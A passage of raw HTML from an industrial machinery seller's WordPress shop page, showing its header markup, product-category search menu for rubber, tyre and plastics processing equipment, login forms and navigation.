</noscript><div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  hidden"><div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div><div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed top "><div aria-label="close" class="wpfront-close">X</div><table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation"><tr><td><div class="wpfront-message wpfront-div"><p>Rubber Price Today by Rubber Machinery World – Updated Daily</p></div><div class="wpfront-div">
<a class="wpfront-button" href="https://vatsntecnic.com/product-category/open-mixer-2-roll-mill/"  target="_blank" rel="noopener">See All Rates</a></div></td></tr></table></div></div> <script type="text/javascript">function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":1,"height":0,"fixed_position":false,"animate_delay":0.5,"close_button":true,"button_action_close_bar":true,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_374016 whb-sticky-shadow whb-scroll-slide whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><strong>Welcome To Rubber Machinery World</strong></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div id="" class=" wd-social-icons wd-style-default social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fvatsntecnic.com%2Fproduct%2Fbuy-sell-used-rubber-hydraulic-molding-rubber-mat-press%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fvatsntecnic.com%2Fproduct%2Fbuy-sell-used-rubber-hydraulic-molding-rubber-mat-press%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div><div class="wd-header-nav wd-header-secondary-nav whb-by7fngopqyq58lavfby3 text-right wd-full-height" role="navigation" aria-label="Secondary navigation"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/contact-information/" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li></ul></div><div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
<a href="https://vatsntecnic.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img  alt="VatsnTecnic" style="max-width: 245px;" loading="lazy" data-src="https://vatsntecnic.com/wp-content/uploads/2021/01/vatsn_pc_black_logo_-removebg-preview-e1611579258234.png.webp" class="lazyload" src="[data-uri]" /><noscript><img src="https://vatsntecnic.com/wp-content/uploads/2021/01/vatsn_pc_black_logo_-removebg-preview-e1611579258234.png.webp" alt="VatsnTecnic" style="max-width: 245px;" loading="lazy" /></noscript>	</a>
<a href="https://vatsntecnic.com/" class="wd-logo wd-sticky-logo" rel="home">
<img  alt="VatsnTecnic" style="max-width: 120px;" data-src="https://vatsntecnic.com/wp-content/uploads/2021/01/vatsn_pc_black_logo_-removebg-preview-e1611579258234.png.webp" class="lazyload" src="[data-uri]" /><noscript><img src="https://vatsntecnic.com/wp-content/uploads/2021/01/vatsn_pc_black_logo_-removebg-preview-e1611579258234.png.webp" alt="VatsnTecnic" style="max-width: 120px;" /></noscript>		</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div><div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://vatsntecnic.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<span class="wd-clear-search wd-hide"></span><div class="wd-search-cat wd-scroll">
<input type="hidden" name="product_cat" value="0">
<a href="#" rel="nofollow" data-val="0">
<span>
Select category					</span>
</a><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-3097"><a class="pf-value" href="https://vatsntecnic.com/product-category/2-3-4-roll-calendar-line/" data-val="2-3-4-roll-calendar-line" data-title="2/3/4 ROLL CALENDAR LINE" >2/3/4 ROLL CALENDAR LINE</a></li><li class="cat-item cat-item-3022"><a class="pf-value" href="https://vatsntecnic.com/product-category/dispersion-kneader-mixer/" data-val="dispersion-kneader-mixer" data-title="DISPERSION KNEADER MIXER" >DISPERSION KNEADER MIXER</a></li><li class="cat-item cat-item-100"><a class="pf-value" href="https://vatsntecnic.com/product-category/footwear-processing-machinery/" data-val="footwear-processing-machinery" data-title="FOOTWEAR PROCESSING MACHINERY" >FOOTWEAR PROCESSING MACHINERY</a><ul class='children'><li class="cat-item cat-item-874"><a class="pf-value" href="https://vatsntecnic.com/product-category/footwear-processing-machinery/eva-block-press-machines/" data-val="eva-block-press-machines" data-title="Eva Block Press Machines" >Eva Block Press Machines</a></li><li class="cat-item cat-item-3021"><a class="pf-value" href="https://vatsntecnic.com/product-category/footwear-processing-machinery/eva-footwear-injection-molding-machines/" data-val="eva-footwear-injection-molding-machines" data-title="Eva Footwear Injection Molding Machines" >Eva Footwear Injection Molding Machines</a></li><li class="cat-item cat-item-950"><a class="pf-value" href="https://vatsntecnic.com/product-category/footwear-processing-machinery/hawaii-slipper-sole-sheet-machine/" data-val="hawaii-slipper-sole-sheet-machine" data-title="Hawaii Slipper Sole Sheet Machine" >Hawaii Slipper Sole Sheet Machine</a></li><li class="cat-item cat-item-947"><a class="pf-value" href="https://vatsntecnic.com/product-category/footwear-processing-machinery/hot-cold-eva-shoe-sole-making-hydraulic-press/" data-val="hot-cold-eva-shoe-sole-making-hydraulic-press" data-title="Hot Cold Eva Shoe Sole Making Hydraulic Press" >Hot Cold Eva Shoe Sole Making Hydraulic Press</a></li></ul></li><li class="cat-item cat-item-92"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-banbury-mixture/" data-val="rubber-banbury-mixture" data-title="INTERMIX - BANBURY MIXER" >INTERMIX &#8211; BANBURY MIXER</a></li><li class="cat-item cat-item-3056"><a class="pf-value" href="https://vatsntecnic.com/product-category/open-mixer-2-roll-mill/" data-val="open-mixer-2-roll-mill" data-title="OPEN MIXER (2-ROLL MILL)" >OPEN MIXER (2-ROLL MILL)</a></li><li class="cat-item cat-item-957"><a class="pf-value" href="https://vatsntecnic.com/product-category/plastic-processing-machinery/" data-val="plastic-processing-machinery" data-title="PLASTIC PROCESSING MACHINERY" >PLASTIC PROCESSING MACHINERY</a><ul class='children'><li class="cat-item cat-item-1784"><a class="pf-value" href="https://vatsntecnic.com/product-category/plastic-processing-machinery/pelletizing-line/" data-val="pelletizing-line" data-title="Plastic Pelletizing Line" >Plastic Pelletizing Line</a><ul class='children'><li class="cat-item cat-item-1785"><a class="pf-value" href="https://vatsntecnic.com/product-category/plastic-processing-machinery/pelletizing-line/filler-masterbatch-pvc-tpr-eva/" data-val="filler-masterbatch-pvc-tpr-eva" data-title="Filler / Masterbatch / PVC / TPR / EVA" >Filler / Masterbatch / PVC / TPR / EVA</a></li></ul></li></ul></li><li class="cat-item cat-item-884"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-rotocure/" data-val="rubber-rotocure" data-title="ROTOCURE ROTARY CURING" >ROTOCURE ROTARY CURING</a></li><li class="cat-item cat-item-1992"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-conveyor-belt-production-line-2/" data-val="rubber-conveyor-belt-production-line-2" data-title="RUBBER CONVEYOR BELT PRODUCTION LINE" >RUBBER CONVEYOR BELT PRODUCTION LINE</a><ul class='children'><li class="cat-item cat-item-1991"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-conveyor-belt-production-line-2/belt-building-machine/" data-val="belt-building-machine" data-title="Belt Building Machine" >Belt Building Machine</a></li><li class="cat-item cat-item-939"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-conveyor-belt-production-line-2/rubber-conveyor-belt-production-line/" data-val="rubber-conveyor-belt-production-line" data-title="Conveyor Belt Hydraulic Press line ( steel cord &amp; textile )" >Conveyor Belt Hydraulic Press line ( steel cord &amp; textile )</a></li></ul></li><li class="cat-item cat-item-80"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-molding-hydraulic-press/" data-val="rubber-molding-hydraulic-press" data-title="RUBBER MOLDING HYDRAULIC PRESS" >RUBBER MOLDING HYDRAULIC PRESS</a><ul class='children'><li class="cat-item cat-item-81"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-molding-hydraulic-press/compression-molding/" data-val="compression-molding" data-title="Compression Molding" >Compression Molding</a></li><li class="cat-item cat-item-82"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-molding-hydraulic-press/injection-molding/" data-val="injection-molding" data-title="Injection Molding" >Injection Molding</a></li><li class="cat-item cat-item-83"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-molding-hydraulic-press/vacuum-molding/" data-val="vacuum-molding" data-title="Vacuum Molding" >Vacuum Molding</a></li></ul></li><li class="cat-item cat-item-86"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-processing-machinery/" data-val="rubber-processing-machinery" data-title="RUBBER PROCESSING MACHINERY" >RUBBER PROCESSING MACHINERY</a><ul class='children'><li class="cat-item cat-item-105"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-processing-machinery/rubber-cold-feed-extruder/" data-val="rubber-cold-feed-extruder" data-title="Rubber Cold Feed Extruder" >Rubber Cold Feed Extruder</a></li><li class="cat-item cat-item-104"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-processing-machinery/rubber-hot-feed-extruder/" data-val="rubber-hot-feed-extruder" data-title="Rubber Hot Feed Extruder" >Rubber Hot Feed Extruder</a></li><li class="cat-item cat-item-106"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-processing-machinery/rubber-strainer/" data-val="rubber-strainer" data-title="Rubber Strainer - Reclaim Extruder" >Rubber Strainer &#8211; Reclaim Extruder</a></li></ul></li><li class="cat-item cat-item-107"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-reclaim-machinery/" data-val="rubber-reclaim-machinery" data-title="RUBBER RECLAIM MACHINERY" >RUBBER RECLAIM MACHINERY</a><ul class='children'><li class="cat-item cat-item-1746"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-reclaim-machinery/rubber-autoclave/" data-val="rubber-autoclave" data-title="Reclaim Rotary Autoclave" >Reclaim Rotary Autoclave</a></li><li class="cat-item cat-item-108"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-reclaim-machinery/rubber-refiner-mill/" data-val="rubber-refiner-mill" data-title="Rubber EVA Refiner Mill" >Rubber EVA Refiner Mill</a></li><li class="cat-item cat-item-942"><a class="pf-value" href="https://vatsntecnic.com/product-category/rubber-reclaim-machinery/rubber-pre-refiner-mill/" data-val="rubber-pre-refiner-mill" data-title="Rubber Pre-Refiner Mill" >Rubber Pre-Refiner Mill</a></li></ul></li><li class="cat-item cat-item-4459"><a class="pf-value" href="https://vatsntecnic.com/product-category/scrap-tire-recycling-machines/" data-val="scrap-tire-recycling-machines" data-title="SCRAP TIRE RECYCLING MACHINES" >SCRAP TIRE RECYCLING MACHINES</a><ul class='children'><li class="cat-item cat-item-109"><a class="pf-value" href="https://vatsntecnic.com/product-category/scrap-tire-recycling-machines/rubber-cracker-mill/" data-val="rubber-cracker-mill" data-title="Breaker - Cracker Mill" >Breaker &#8211; Cracker Mill</a></li><li class="cat-item cat-item-944"><a class="pf-value" href="https://vatsntecnic.com/product-category/scrap-tire-recycling-machines/shredder-machines/" data-val="shredder-machines" data-title="Shredder - Rasper Machines" >Shredder &#8211; Rasper Machines</a></li><li class="cat-item cat-item-110"><a class="pf-value" href="https://vatsntecnic.com/product-category/scrap-tire-recycling-machines/waste-rubber-crumb-grinder-mill/" data-val="waste-rubber-crumb-grinder-mill" data-title="Waste Rubber Crumb Grinder Mill" >Waste Rubber Crumb Grinder Mill</a></li></ul></li><li class="cat-item cat-item-2191"><a class="pf-value" href="https://vatsntecnic.com/product-category/solid-tyre-machine/" data-val="solid-tyre-machine" data-title="SOLID TYRE MACHINE" >SOLID TYRE MACHINE</a></li><li class="cat-item cat-item-74"><a class="pf-value" href="https://vatsntecnic.com/product-category/the-company-auction/" data-val="the-company-auction" data-title="THE COMPANY AUCTION" >THE COMPANY AUCTION</a></li><li class="cat-item cat-item-99"><a class="pf-value" href="https://vatsntecnic.com/product-category/tire-tube-tread-building-machinery/" data-val="tire-tube-tread-building-machinery" data-title="TYRE INNER TUBE MACHINE" >TYRE INNER TUBE MACHINE</a></li><li class="cat-item cat-item-3101"><a class="pf-value" href="https://vatsntecnic.com/product-category/tyre-making-machine/" data-val="tyre-making-machine" data-title="TYRE MAKING MACHINE" >TYRE MAKING MACHINE</a><ul class='children'><li class="cat-item cat-item-3876"><a class="pf-value" href="https://vatsntecnic.com/product-category/tyre-making-machine/tire-building-machine/" data-val="tire-building-machine" data-title="Tire Building Machine" >Tire Building Machine</a></li><li class="cat-item cat-item-3104"><a class="pf-value" href="https://vatsntecnic.com/product-category/tyre-making-machine/tire-curing-press/" data-val="tire-curing-press" data-title="Tire curing press" >Tire curing press</a></li><li class="cat-item cat-item-3102"><a class="pf-value" href="https://vatsntecnic.com/product-category/tyre-making-machine/tread-sidewall-extruder/" data-val="tread-sidewall-extruder" data-title="Tread &amp; sidewall Extruder" >Tread &amp; sidewall Extruder</a></li></ul></li><li class="cat-item cat-item-15"><a class="pf-value" href="https://vatsntecnic.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon whb-ndg98sm9nqz2sqne70nt">
<a href="https://vatsntecnic.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a><div class="wd-dropdown wd-dropdown-register"><div class="login-dropdown-inner woocommerce">
<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vatsntecnic.com/my-account/?action=register">Create an Account</a></span><form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://vatsntecnic.com/my-account/" 			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="474585b66b" /><input type="hidden" name="_wp_http_referer" value="/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://vatsntecnic.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p><p class="title wd-login-divider"><span>Or login with</span></p><div class="wd-social-login">
<a href="https://vatsntecnic.com/my-account/?social_auth=google" class="login-goo-link btn">
Google							</a></div></form></div></div></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
<a href="https://vatsntecnic.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img  alt="VatsnTecnic" style="max-width: 166px;" loading="lazy" data-src="https://vatsntecnic.com/wp-content/uploads/2021/01/vatsn_pc_black_logo_-removebg-preview-e1611579258234.png.webp" class="lazyload" src="[data-uri]" /><noscript><img src="https://vatsntecnic.com/wp-content/uploads/2021/01/vatsn_pc_black_logo_-removebg-preview-e1611579258234.png.webp" alt="VatsnTecnic" style="max-width: 166px;" loading="lazy" /></noscript>	</a>
<a href="https://vatsntecnic.com/" class="wd-logo wd-sticky-logo" rel="home">
<img  alt="VatsnTecnic" style="max-width: 161px;" data-src="https://vatsntecnic.com/wp-content/uploads/2021/01/vatsn_pc_black_logo_-removebg-preview-e1611579258234.png.webp" class="lazyload" src="[data-uri]" /><noscript><img src="https://vatsntecnic.com/wp-content/uploads/2021/01/vatsn_pc_black_logo_-removebg-preview-e1611579258234.png.webp" alt="VatsnTecnic" style="max-width: 161px;" /></noscript>		</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-0qsloedehk6j2pxxmpan">
<a href="https://vatsntecnic.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a><div class="wd-dropdown wd-dropdown-register"><div class="login-dropdown-inner woocommerce">
<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vatsntecnic.com/my-account/?action=register">Create an Account</a></span><form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://vatsntecnic.com/my-account/" 			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="474585b66b" /><input type="hidden" name="_wp_http_referer" value="/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://vatsntecnic.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p><p class="title wd-login-divider"><span>Or login with</span></p><div class="wd-social-login">
<a href="https://vatsntecnic.com/my-account/?social_auth=google" class="login-goo-link btn">
Google							</a></div></form></div></div></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover wd-open-dropdown wd-more-cat whb-nnz67qs5b9rd6xhqi3fe" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-categories-3-0" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/product-category/open-mixer-2-roll-mill/" class="woodmart-nav-link"><span class="nav-link-text">OPEN MIXER (2-ROLL MILL)</span></a></li><li id="menu-item-18728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18728 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/product-category/dispersion-kneader-mixer/" class="woodmart-nav-link"><span class="nav-link-text">DISPERSION KNEADER MIXER</span></a></li><li id="menu-item-18923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18923 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/product-category/2-3-4-roll-calendar-line/" class="woodmart-nav-link"><span class="nav-link-text">2/3/4 ROLL CALENDAR LINE</span></a></li><li id="menu-item-16037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16037 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-banbury-mixture/" class="woodmart-nav-link"><span class="nav-link-text">INTERMIX &#8211; BANBURY MIXTURE</span></a></li><li id="menu-item-15358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15358 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-processing-machinery/" class="woodmart-nav-link"><span class="nav-link-text">RUBBER PROCESSING MACHINERY</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15365 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-processing-machinery/rubber-hot-feed-extruder/" class="woodmart-nav-link">Rubber Hot Feed Extruder</a></li><li id="menu-item-15364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15364 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-processing-machinery/rubber-cold-feed-extruder/" class="woodmart-nav-link">Rubber Cold Feed Extruder</a></li><li id="menu-item-15366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15366 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-processing-machinery/rubber-strainer/" class="woodmart-nav-link">Rubber Strainer &#8211; Reclaim Extruder</a></li><li id="menu-item-16089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16089 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-reclaim-machinery/rubber-autoclave/" class="woodmart-nav-link">Reclaim Rotary Autoclave</a></li></ul></div></div></li><li id="menu-item-15367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-15367 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-molding-hydraulic-press/" class="woodmart-nav-link"><span class="nav-link-text">RUBBER MOLDING HYDRAULIC PRESS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15368 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-molding-hydraulic-press/compression-molding/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Compression Molding" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://vatsntecnic.com/wp-content/uploads/2024/02/Compression-Molding-150x150.jpg" data-srcset="https://vatsntecnic.com/wp-content/uploads/2024/02/Compression-Molding-150x150.jpg 150w, https://vatsntecnic.com/wp-content/uploads/2024/02/Compression-Molding-300x300.jpg 300w, https://vatsntecnic.com/wp-content/uploads/2024/02/Compression-Molding-1024x1024.jpg 1024w, https://vatsntecnic.com/wp-content/uploads/2024/02/Compression-Molding-768x768.jpg 768w, https://vatsntecnic.com/wp-content/uploads/2024/02/Compression-Molding-1536x1536.jpg 1536w, https://vatsntecnic.com/wp-content/uploads/2024/02/Compression-Molding-2048x2048.jpg 2048w, https://vatsntecnic.com/wp-content/uploads/2024/02/Compression-Molding-1200x1200.jpg 1200w, https://vatsntecnic.com/wp-content/uploads/2024/02/Compression-Molding-600x600.jpg 600w, https://vatsntecnic.com/wp-content/uploads/2024/02/Compression-Molding-scaled.jpg 500w" />Compression Molding</a></li><li id="menu-item-15369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15369 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-molding-hydraulic-press/injection-molding/" class="woodmart-nav-link">Injection Molding</a></li><li id="menu-item-15370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15370 item-level-1 wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-molding-hydraulic-press/vacuum-molding/" class="woodmart-nav-link">Vacuum Molding</a></li></ul></div></div></li><li id="menu-item-15372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15372 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vatsntecnic.com/product-category/rubber-reclaim-machinery/" class="woodmart-nav-link"><span class="nav-link-text">RUBBER RECLAIM MACHINERY</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15373" class="menu-item menu-item-type-taxonomy 